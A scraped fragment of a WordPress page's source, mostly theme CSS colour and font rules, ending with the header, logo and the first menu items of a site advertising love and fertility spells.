	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header .toolbar-area{
		background:#DD1C1C;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #000000 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #000000;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #DD1C1C; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #DD1C1C !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #DD1C1C !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #000000 !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#000000 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#000000 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#000000 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#000000 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#DD1C1C;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#dd1c1c;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#DD1C1C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#DD1C1C;
		}
	
	a{
		color:#DD1C1C;
	}
	a:hover,  a:focus,  a:active {
		color:#000000;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	ul.listingnew li::before,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	/* new css */
	.rs-latest-news .news-list-block .news-list-item .news-title a:hover, 
	.rs-latest-news .news-list-block .news-list-item .news-title a:focus,
	.rs-latest-news .news-list-block .news-list-item .categories a:hover,
	.rs-latest-news .news-normal-block .news-info a:hover,
	.rs-footer a:hover,  
	.mobile-menu-container div ul > li.current_page_parent > a,
	.rs-footer .widget.widget_nav_menu ul li a:hover, 
	.rs-footer .fa-ul li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover, 
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#000000;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #DD1C1C;
		border-right: 30px solid #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#DD1C1C;
	}

	.ps-navigation ul a:hover span,
	.rs-footer .widget a:hover, 
	.mobile-menu-container div ul li a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#000000 !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.rs-footer .footer-top .mc4wp-form-fields #main-form input[type=submit],
	#rs-header.header-transparent.header-style-6 .menu-area .row-table .canvas-sec .btn_quote .quote-button,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover
	{
		background:#000000 !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#DD1C1C;
		border-color: #DD1C1C;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #DD1C1C;;
		color: #DD1C1C;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	.rs-services-style4:hover .services-icon i,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #DD1C1C;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #DD1C1C !important;
	}
	.rs-video-2 .popup-videos{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover{
		background-color:#000000;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #DD1C1C;
	}
			#loading{
			background: #DD1C1C;
		}
    	

    		.loader__bar{
			background: #000000;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#000000;
		color: #DD1C1C;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #DD1C1C;
		border-right: 130px solid #DD1C1C;
	}
	.rs-services3 .slick-arrow:hover,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover,
	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#000000 !important;
	}
	.round-shape:before{
		border-top-color: #000000;
		border-left-color: #000000;
	}
	.round-shape:after{
		border-bottom-color: #000000;
		border-right-color: #000000;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#DD1C1C;
	}
	.rs-video-2 .overly-border{
		border-color:#000000;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #000000 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#DD1C1C !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.rs-services-style4.rs-services-style9:hover .services-item .read_more a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #000000;
	}

	.blog-saas .blog-wrap-box .blog-title a:hover,
	.blog-saas .rs-blog .blog-item .blog-button a
	{
          color: #000000 !important;
    }
    .blog-saas .rs-blog .blog-img .blog-date{
        background: #000000 !important;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #DD1C1C !important;
	}
	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #DD1C1C !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #DD1C1C;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #DD1C1C;
    	border-top: 80px solid transparent;
    	border-right-color: #DD1C1C;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #DD1C1C;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #DD1C1C;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #DD1C1C;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #DD1C1C;   	
	}

	.woocommerce-info,
	#cl-testimonial ul.slick-dots li button,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #DD1C1C;  
	}
	.slidervideo .slider-videos,
	.rs-blog .style4 .full_date,
	.slidervideo .slider-videos:before,
	#sidebar-services .download-btn.inner-services-menu ul li:hover,
	#sidebar-services .inner-services-menu .widget.widget_nav_menu ul li:hover{
		background: #000000;
	}
	
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #DD1C1C;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #DD1C1C;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #DD1C1C;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #DD1C1C !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #DD1C1C !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#DD1C1C;
			color:#DD1C1C;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#DD1C1C;
			border-color:#DD1C1C;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#DD1C1C;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#DD1C1C;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

	  	  <style>
	  	  	.main-contain #content{
	  	  		padding-top:100px !important;
	  	  		padding-bottom:100px !important;
	  	  	}
	  	  </style>	
	  	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-4277 wp-custom-logo wp-theme-finoptis wpb-js-composer js-comp-ver-6.1 vc_responsive">
  
 <!--Preloader start here-->
   
     <!--Preloader area end here-->
   <div id="page" class="site ">
  <header id="rs-header" class="header-transparent">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area " >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                          <div class="logo-area">
          <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                                                                              <nav class="nav navbar no-menu-bracket">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
